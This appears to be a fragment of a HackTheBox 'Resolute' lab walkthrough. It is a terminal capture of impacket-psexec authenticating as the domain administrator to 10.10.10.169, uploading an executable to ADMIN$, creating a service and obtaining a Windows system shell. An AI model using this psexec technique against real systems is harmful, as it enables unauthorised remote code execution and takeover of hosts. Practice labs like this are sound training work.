 ┌──(k-dot㉿westCoast)-[~/Hackthebox/windows/medium/Resolute]
└─$ sudo impacket-psexec megabank.local/administrator@10.10.10.169
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Password:
[*] Requesting shares on 10.10.10.169.....
[*] Found writable share ADMIN$
[*] Uploading file BzvPiyog.exe
[*] Opening SVCManager on 10.10.10.169.....
[*] Creating service HyeT on 10.10.10.169.....
[*] Starting service HyeT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> cd ../../